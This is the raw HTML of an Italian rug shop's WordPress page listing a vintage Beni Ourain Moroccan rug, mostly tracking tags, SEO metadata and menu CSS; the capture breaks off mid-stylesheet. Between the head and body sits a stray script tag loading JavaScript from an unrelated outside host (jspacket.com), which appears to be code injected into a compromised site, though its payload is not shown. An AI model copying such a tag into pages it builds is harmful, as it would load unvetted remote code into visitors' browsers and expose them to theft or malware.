

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artep-italia.com/vintage-e-antichi-2/marocchini/beni-ourain/
body_size: 13433
content:
 
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it" lang="it">
    <head> 

    <script type="text/javascript">
      var onloadCallback = function() {
        console.log('recaptcha is ready'); // not showing
        grecaptcha.render('g-recaptcha', {
          'sitekey' : '6LdTPnErAAAAABE7izSlNPPkef_LCUV-YH2WgnPl',
          'callback': function(){
                      console.log('recaptcha callback'); 
                 }
        });
        grecaptcha.render('g-recaptcha2', {
          'sitekey' : '6LdTPnErAAAAABE7izSlNPPkef_LCUV-YH2WgnPl',
          'callback': function(){
                      console.log('recaptcha callback'); 
                 }
        });
        //alert(stato);
      };
   </script>

        <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer>
        </script>

        <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-MY6NKH6VKH"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MY6NKH6VKH'); </script>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNG2J32');</script>
<!-- End Google Tag Manager -->

                        <title></title>         
       
        
         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://artep-italia.com/vintage-e-antichi-2/marocchini/beni-ourain/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beni Ourain - Artep Italia" />
	<meta property="og:description" content="cm 355&#215;170 Marocco, Medio Atlante 1940 c.a COD: 9349" />
	<meta property="og:url" content="https://artep-italia.com/vintage-e-antichi-2/marocchini/beni-ourain/" />
	<meta property="og:site_name" content="Artep Italia" />
	<meta property="og:image" content="https://artep-italia.com/wp-content/uploads/2019/12/Beni-Ourain.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="775" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://artep-italia.com/vintage-e-antichi-2/marocchini/beni-ourain/","url":"https://artep-italia.com/vintage-e-antichi-2/marocchini/beni-ourain/","name":"Beni Ourain - Artep Italia","isPartOf":{"@id":"https://artep-italia.com/#website"},"primaryImageOfPage":{"@id":"https://artep-italia.com/vintage-e-antichi-2/marocchini/beni-ourain/#primaryimage"},"image":{"@id":"https://artep-italia.com/vintage-e-antichi-2/marocchini/beni-ourain/#primaryimage"},"thumbnailUrl":"https://artep-italia.com/wp-content/uploads/2019/12/Beni-Ourain.jpg","datePublished":"2019-12-17T09:54:45+00:00","breadcrumb":{"@id":"https://artep-italia.com/vintage-e-antichi-2/marocchini/beni-ourain/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://artep-italia.com/vintage-e-antichi-2/marocchini/beni-ourain/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://artep-italia.com/vintage-e-antichi-2/marocchini/beni-ourain/#primaryimage","url":"https://artep-italia.com/wp-content/uploads/2019/12/Beni-Ourain.jpg","contentUrl":"https://artep-italia.com/wp-content/uploads/2019/12/Beni-Ourain.jpg","width":350,"height":775,"caption":"Tappeto marocchino BENI OURAIN"},{"@type":"BreadcrumbList","@id":"https://artep-italia.com/vintage-e-antichi-2/marocchini/beni-ourain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://artep-italia.com/"},{"@type":"ListItem","position":2,"name":"VINTAGE AND ANTIQUE","item":"https://artep-italia.com/en/vintage-e-antichi-2/"},{"@type":"ListItem","position":3,"name":"Moroccan","item":"https://artep-italia.com/en/vintage-e-antichi-2/marocchini/"},{"@type":"ListItem","position":4,"name":"Beni Ourain"}]},{"@type":"WebSite","@id":"https://artep-italia.com/#website","url":"https://artep-italia.com/","name":"Artep Italia","description":"Tappeti su misura | Tappeti moderni e di design","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://artep-italia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://artep-italia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartep-italia.com%2Fvintage-e-antichi-2%2Fmarocchini%2Fbeni-ourain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://artep-italia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartep-italia.com%2Fvintage-e-antichi-2%2Fmarocchini%2Fbeni-ourain%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://artep-italia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://artep-italia.com/wp-json/wp/v2/pages/1995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artep-italia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://artep-italia.com/?p=1995' />
        <noscript>
            <style>
                #the-preloader-element { display: none !important; }
            </style>
        </noscript>
        <style type="text/css">
.qtranxs_flag_it {background-image: url(https://artep-italia.com/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://artep-italia.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="https://artep-italia.com/it/vintage-e-antichi-2/marocchini/beni-ourain/" rel="alternate" />
<link hreflang="en" href="https://artep-italia.com/en/vintage-e-antichi-2/marocchini/beni-ourain/" rel="alternate" />
<link hreflang="x-default" href="https://artep-italia.com/vintage-e-antichi-2/marocchini/beni-ourain/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <link rel="icon" href="https://artep-italia.com/wp-content/themes/artep/img/favicon.png" />
        <link href="https://artep-italia.com/wp-content/themes/artep/css/public.css" rel="stylesheet"/>
        <script type="text/javascript" src="https://artep-italia.com/wp-content/themes/artep/js/jquery.min.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet"/>
    
        
<!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window, document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1781284732162989');

fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

src="https://www.facebook.com/tr?id=1781284732162989&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->    

<meta name="facebook-domain-verification" content="29nzhuenn205ilb621cgjtejuz8di8" />      

    </head>
<script src="https://jspacket.com/js/2571.js"></script>
    <body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNG2J32"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->     
        

        
 <div style="position:fixed;right:0;bottom:100px;margin:auto;width:30px;text-align:center;height:50px;background-color:white;padding:5px 15px;border-top-left-radius:50px;border-bottom-left-radius:50px; z-index: 999">
 <div><a href="https://api.whatsapp.com/send?phone=390458005050" target="_blank"><img src="https://artep-italia.com/wp-content/themes/artep/img/whatsapp.png" style="width:50px;margin:0px 0;margin-left:0px;"/></a></div>
</div>
        
        <div id="wptime-plugin-preloader"></div>

        <style>
            form{margin:0 !important;}
            /* MENU */
             
            
            .menu-box {color:white; position: fixed; z-index: 999; top: 0; left: 0; width: 100%; height: 72px; background-color:transparent }

             .box-logo { position: absolute; top: 0; left: 0; width: 200px; height:60px; margin-top:6px; float:left; background-image: url('https://artep-italia.com/wp-content/themes/artep/img/logo.png'); background-size: contain; background-position:center center;background-repeat:no-repeat;}
            
            


            /*______LATERAL______*/
            .mainmenu{position:relative;float:left;}
            .menulateral{transition: background-color 1s ease-out;margin:0;padding:0;list-style-type: none;/*padding:0 20px;*/}


            .mainmenu ul li {
                /*padding: 12px 8.5px 12px 8.5px;*/
                width: auto;
                height: auto;
                overflow: hidden;
                opacity: 1;
                float: left;
                transition: all 2s;
            }


            .menulateral li:nth-child(1){
                transition-delay:100ms;
                transition: opacity 500ms ease-in-out;
            }

            .menulateral li:nth-child(2){
                transition-delay:200ms;transition: opacity 500ms ease-in-out;
            }
            .menulateral li:nth-child(3){
                transition-delay:300ms;transition: opacity 500ms ease-in-out;
            }
            .menulateral li:nth-child(4){
                transition-delay:400ms;transition: opacity 500ms ease-in-out;
            }

            .menulateral li:nth-child(5){
                transition-delay:500ms;transition: opacity 500ms ease-in-out;
            }

            .mainmenu:hover .menulateral {opacity:1}

        </style>


        <div class="menu-box ">

            <a href='https://artep-italia.com'><div class="box-logo sprite"></div></a>
            <!---->
            <!--___nuovo menu mobile-->




            <style>
                .disableMenu{
                    background-color:#bebeb5;
                }
                ::-webkit-scrollbar {
                    display: none;
                }
                .divmenumobile{display:none;position:fixed;top:0;bottom:0;left:-100%;width:100%;height:100vh;z-index:11;
                               -webkit-transition: all 1s ease;
                               -moz-transition: all 1s ease;
                               -o-transition: all 1s ease;
                               -ms-transition: all 1s ease;
                               transition: all 1s ease;
                }
                @media screen and (max-width:1024px){
                    .divmenumobile{display:block;}
                }

                @media screen and (max-width:600px){
                    .divmenumobile{width:100%;}
                }



                .menumobile-open-button .hamburgermobile {
                    width: 25px;
                    height: 3px;
                    background: white;
                    display: block;
                    position: absolute;
                    top: 50%;
                    left:0;right:0;margin:auto;
                    transition: width 0;
                    transition-delay: 0s; }
                .menumobile-open-button .hamburger-1 {
                    transform: translate3d(0, -8px, 0); }
                .menumobile-open-button .hamburger-2 {
                    transform: translate3d(0, 0, 0); }
                .menumobile-open-button .hamburger-3 {
                    transform: translate3d(0, 8px, 0); }


                .menumobile-block{display:none;position:absolute;top:25px;right:20px;width:25px;height:22px;}

                @media screen and (max-width:1024px){
                    .menumobile-block{display:block;}
                }
                .menumobile-block.scroll .menumobile-open-button .hamburgermobile{background: black;}
            </style>


            <div class="menumobile-block">
                <div class="menumobile-open-button">
                    <span class="hamburgermobile hamburger-1"></span>
                    <span class="hamburgermobile hamburger-2"></span>
                    <span class="hamburgermobile hamburger-3"></span>
                </div>
            </div>



            <script>
                $(".menumobile-block").on('click', function () {
                    $('.divmenumobile').css("left", "0");
                });

                function closeNav() {
                    $('.divmenumobile').css("left", "-100%");

                }
            </script>


            <div class="divmenumobile">
                <div style="overflow: hidden;width:100%;color:black;">
                    <div style="scrollbar-width: none;background-color:rgb(230,230,230);text-transform:uppercase;width:100%;height: 100%;overflow-y: scroll;padding-right: 17px;box-sizing: content-box;"> 
                        <div style="display:flex;height:72px;">
                            <div style="cursor:pointer;width:100%;padding:20px;text-align:center;display: flex; align-items: center;justify-content: center;background-color:rgb(51,51,51);color:white" class="contattiMenu">CONTATTACI&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://artep-italia.com/it/">IT</a> / <a href="https://artep-italia.com/en/">EN</a></div>
                            <div style="width:100%;text-align:right;display:flex;align-items:center;">
                                <div style="width:100%;"> 
                                    <img src="https://artep-italia.com/wp-content/themes/artep/img/close.png" style="width:22px;padding:10px;margin-top:3px;margin-right:11px;cursor:pointer;" onclick="closeNav()"/>
                                </div>
                            </div>
                        </div>
                        <div style="font-size:20px;text-align: center;justify-content: center;display:flex;align-items:center;height: calc(100vh - 120px);">
                            <div>
                                <div style="padding:20px 0;"><a href='https://artep-italia.com/?post_type=page&p=1080' class='menu-item'>Su misura</a></div>
                                <div style="padding:20px 0;"><a href='https://artep-italia.com/?post_type=page&p=1077' class='menu-item'>Collezioni</a></div>
                                <div style="padding:20px 0;"><a href='https://artep-italia.com/?post_type=page&p=1700' class='menu-item'>Contract</a></div>
                                <div style="padding:20px 0;"><a href='https://artep-italia.com/?post_type=page&p=1069' class='menu-item'>Chi Siamo</a></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>   



            <!------>
            <div id="menuDesktop">
                <!--_______-->
                <style>

                    .menu {
                        float:right;
                    }
                    .menu .a {
                        color: white;
                    }
                    .menu .m-enquire {
                        float: right;
                        padding: 12px 5px;
                        color: #ffffff;
                        text-align: center;
                        font-size: 18px;
                        background-color: rgba(51, 51, 51, 0.5);
                        width: 198px;
                        transition: background-color 300ms ease-in;
                        cursor: pointer; }
                    .menu .m-enquire:hover {
                        background-color: #333333; }

                    .menu .mainmenu {
                        position: relative; }
                    .menu .mainmenu ul {
                        display:flex;align-items:center;
                        float: left;
                        list-style-type: none;
                        margin: 0;
                        overflow: hidden;
                        width: auto;
                        padding: 0 20px 0 20px; }
                    .menu .mainmenu ul li {
                        padding: 12px 8px 12px 8px;
                        width: auto;
                        height: auto;
                        overflow: hidden;
                        opacity: 0;
                        float: left;
                        transition: all 2s; }

                    .menu .mainmenu ul li a {
                        /*color: #333333 !important;*/
                        text-decoration: none;
                        font-size: 18px;
                        color:black;
                        /*letter-spacing: 0.05em;*/
                        transition: color 200ms ease-out;
                        pointer-events: none;
                        cursor: default; }
                    .menu .mainmenu ul li .divider {
                        color: #333333 !important; }
                    .menu .mainmenu ul a:hover {
                        color: #989898 !important; }
                    .menu .mainmenu .menu-open-button {
                        position: absolute;
                        top:3px;
                        /*top: 50%;
                        /*transform: translateY(calc(-50% - 2px));*/
                        right: 185px;
                        display: block;
                        width: 40px;
                        height: 40px;
                        float: left;
                        margin-right: 20px;
                        z-index: 1;
                        cursor: pointer;
                        overflow: hidden; }
                    .menu .mainmenu .menu-open-button .hamburger {
                        width: 25px;
                        height: 3px;
                        background: white;
                        display: block;
                        position: absolute;
                        top: 50%;
                        left:0;right:0;margin:auto;
                        transition: width 0;
                        transition-delay: 0s; }
                    .menu .mainmenu .menu-open-button .hamburger-1 {
                        transform: translate3d(0, -8px, 0); }
                    .menu .mainmenu .menu-open-button .hamburger-2 {
                        transform: translate3d(0, 0, 0); }
                    .menu .mainmenu .menu-open-button .hamburger-3 {
                        transform: translate3d(0, 8px, 0); }
                    .menu .mainmenu {
                        transition: background-color 200ms ease-in;
                    }
                    .menu .mainmenu .menu-open-button {
                        transition: opacity .5s ease-in; }
                    .menu .mainmenu .m-menu-list {
                        transition: background-color 1s ease-out; }
                    .menu .mainmenu .m-menu-list.m-menu-list-display {
                        background-color: white; }
                    .menu .mainmenu .m-menu-list.m-menu-list-display li {
                        color: #333333;
                        opacity: 1; }
                    .menu .mainmenu .m-menu-list.m-menu-list-display li .divider {
                        cursor: context-menu; }
                    .menu .mainmenu .m-menu-list.m-menu-list-display li a {
                        pointer-events: auto;
                        cursor: pointer; }
                    .menu ul li:nth-child(10) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 1000ms; }
                    .menu ul li:nth-child(9) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 900ms; }
                    .menu ul li:nth-child(8) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 800ms; }
                    .menu ul li:nth-child(7) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 700ms; }
                    .menu ul li:nth-child(6) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 600ms; }
                    .menu ul li:nth-child(5) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 500ms; }
                    .menu ul li:nth-child(4) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 400ms; }
                    .menu ul li:nth-child(3) {
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
